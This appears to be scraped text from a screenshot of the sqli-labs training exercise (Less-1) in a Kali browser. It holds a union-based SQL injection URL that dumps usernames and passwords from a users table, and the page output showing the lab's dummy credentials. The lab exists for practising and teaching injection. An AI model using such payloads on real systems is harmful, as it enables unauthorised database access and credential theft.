 172.16.73.146:81/Less-1/?id=-1' union select 1,2,group_concat(username,password) from security.users --+ 120%
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
myp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2ad